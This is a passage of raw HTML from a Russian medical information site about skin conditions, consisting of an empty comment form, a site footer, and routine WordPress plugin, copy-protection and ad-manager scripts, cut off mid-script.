                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                              <div class="wpd-textarea-wrap">
                                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div><label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> 
                                <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению" aria-label="Присоединиться к обсуждению" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                              </div>
                              <div class="wpd-editor-buttons-right"></div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions"></div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper">
                                <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Введите ваше имя**" maxlength="50" pattern='.{3,50}'> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Введите ваше имя**</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wpdiscuz-item wc_email-wrapper">
                                <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Ваш email**"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Ваш email**</label>
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-full">
                              <div class="wc-field-submit">
                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                </div>
                <div id="wpd-threads" class="wpd-thread-wrapper">
                  <div class="wpd-thread-head">
                    <div class="wpd-thread-info" data-comments-count="0">
                      <span class='wpdtc' title='0'>0</span> комментариев
                    </div>
                    <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                      <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                        <i class="fas fa-bolt"></i>
                      </div>
                      <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                        <i class="fas fa-fire"></i>
                      </div>
                    </div>
                  </div>
                  <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view">
                      <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                    </div>
                    <div class="wpd-filter-view-all">
                      Посмотреть все комментарии
                    </div>
                  </div>
                  <div class="wpd-thread-list">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                </div>
              </div>
            </div>
            <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
            <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="row">
        <div class="footer-widget col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-12">
          <span class="footer-widget--title">немного о нас</span>
          <p>Медицинский портал Сoriummed.ru предоставляет информацию исключительно для ознакомления.<br>
          Не рекомендуем заниматься самолечением без консультации лечащего врача.</p>
        </div>
        <div class="footer-widget col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-6">
          <span class="footer-widget--title">сайт</span>
          <ul class="footer-widget--nav">
            <li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623">
              <a href="/o-nas">О сайте</a>
            </li>
            <li id="menu-item-10357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10357">
              <a href="/nasha-komanda">Наша команда</a>
            </li>
            <li id="menu-item-6904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904">
              <a href="/vakansii">Вакансии</a>
            </li>
            <li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191">
              <a href="/kontakty">Контакты</a>
            </li>
            <li id="menu-item-10882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882">
              <a href="/privacy-policy">Политика конфиденциальности</a>
            </li>
            <li id="menu-item-10883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10883">
              <a href="/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            </li>
            <li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </div>
        <div class="footer-widget col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-6">
          <span class="footer-widget--title">Категории</span>
          <ul class="footer-widget--nav">
            <li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624">
              <a href="/papillomy">Папилломы</a>
            </li>
            <li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1270">
              <a href="/borodavki">Бородавки</a>
            </li>
            <li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412">
              <a href="/lipoma">Липома</a>
            </li>
            <li id="menu-item-9628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9628">
              <a href="/shipica">Шипица</a>
            </li>
            <li id="menu-item-7905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7905">
              <a href="/furunkul">Фурункул</a>
            </li>
            <li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819">
              <a href="/ekzema">Экзема</a>
            </li>
            <li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785">
              <a href="/ateroma">Атерома</a>
            </li>
            <li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786">
              <a href="/papuly">Папулы</a>
            </li>
            <li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130">
              <a href="/kondilomy">Кондиломы</a>
            </li>
          </ul>
        </div>
        <div class="footer-copyright col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12">
          <span class="age-restict">16+</span>
          <p class="copyright">© 2020 Сoriummed.ru. Все права защищены.<br>
          Копирование материалов запрещено.</p>
        </div>
        <div class="footer-socials col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
          <ul>
            <li class="soc-ico soc-ico-noico">мы в соцсетях</li>
            <li class="soc-ico soc-ico-fb">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-vk">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-yt">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-od">
              <a></a>
            </li>
            <li>
              <a href="#" class="arrow-up" id="arrow-up"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </footer>
  <script>
     window.home = "https://coriummed.ru";
  </script> 
  <script>

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script>

  function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;
  </script> 
  <script>

  function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);
  </script>
  <div id='wpd-editor-source-code-wrapper-bg'></div>
  <div id='wpd-editor-source-code-wrapper'>
    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
  </div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' media='all'>
  <script type='text/javascript' src='/wp-content/themes/coriummed/js/scripts.js' id='wpeScripts-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/coriummed.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript' id='wp-polls-js-extra'>


  /* <![CDATA[ */
  var pollsL10n = {"ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"0","show_fading":"0"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/coriummed.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"svg","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.svg";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' id='testme-js-extra'>


  /* <![CDATA[ */
  var testme_aj = {"ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp_testme/js/testme.js' id='testme-js'></script> 
  <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


  /* <![CDATA[ */
  var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"2","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"a0ad99ba036395d05dac0249ee4e75fc","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"0","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"0","bubbleLocation":"right_corner","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"disable","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"16777216","wmuIsLightbox":"0","wmuMimeTypes":[],"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 16MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"d276cfc409","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.3","wc_post_id":"1278","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/coriummed.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/coriummed.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"d4ec183781"};
  var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js' id='wpdiscuz-combo-js-js'></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"widgetarea3","margin_top":0,"margin_bottom":0,"stop_id":"ffdefdcadcffe","screen_max_width":990,"screen_max_height":850,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var 